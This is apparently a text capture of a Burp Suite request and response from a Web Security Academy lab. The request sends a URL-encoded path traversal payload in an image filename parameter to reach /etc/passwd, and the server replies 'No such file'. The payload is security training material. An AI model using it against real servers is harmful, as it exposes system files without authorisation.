 Request
Pretty Raw Hex \n
1 GET /image?filename=
%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73
%73%77%64 HTTP/2
2 Host:
0a5b00b7036afd77803d62e9002e008f.web-security-ac
ademy.net
3 Cookie: session=I8ePj2DfExYPytv8e38UDOZkIjcNgckL
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24",
"Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"